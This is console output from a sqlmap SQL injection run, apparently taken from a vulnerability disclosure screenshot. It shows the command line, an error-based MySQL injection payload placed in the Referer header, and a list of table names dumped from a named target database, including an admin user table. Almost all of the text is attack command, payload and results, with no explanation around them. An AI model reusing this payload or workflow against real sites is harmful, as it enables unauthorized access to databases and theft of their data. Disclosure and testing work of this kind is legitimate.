 C:\sqlmap>sqlmap.py -r ../sql.txt --level 5 -D newsmy-www --tables
sqlmap
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:47:18
[09:47:18] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[09:47:20] [INFO] resuming back-end DBMS 'mysql'
[09:47:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Referer
Parameter: Referer
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: *' AND (SELECT 9483 FROM(SELECT COUNT(*),CONCAT(0x71766c7471,(SELEC
T (CASE WHEN (9483=9483) THEN 1 ELSE 0 END)),0x7176616a71,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PKHD'='PKHD
---
[09:47:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:47:23] [INFO] fetching tables for database: 'newsmy-www'
[09:47:29] [WARNING] reflective value(s) found and filtering out
[09:47:29] [INFO] the SQL query used returns 117 entries
[09:47:35] [INFO] retrieved: apptemp
[09:47:38] [INFO] retrieved: ecs_account_log
[09:47:42] [INFO] retrieved: ecs_ad
[09:47:46] [INFO] retrieved: ecs_ad_custom
[09:47:49] [INFO] retrieved: ecs_ad_position
[09:47:53] [INFO] retrieved: ecs_admin_action
[09:47:57] [INFO] retrieved: ecs_admin_log
[09:48:00] [INFO] retrieved: ecs_admin_message
[09:48:05] [INFO] retrieved: ecs_admin_user
www.wooyun.org